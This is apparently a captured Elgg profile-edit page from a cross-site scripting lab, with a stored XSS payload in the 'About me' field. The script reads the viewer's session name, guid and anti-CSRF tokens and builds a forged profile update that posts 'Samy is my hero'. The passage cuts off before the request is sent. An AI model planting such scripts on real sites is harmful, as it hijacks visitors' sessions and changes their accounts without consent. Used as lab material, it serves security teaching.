 Edit profile
Display name
Boby
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName = "&name=" + elgg.session.user.name;
var guid = "&guid="+elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + "&accesslevel[description]=2";
var content = token + ts + userName + desc + guid;
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile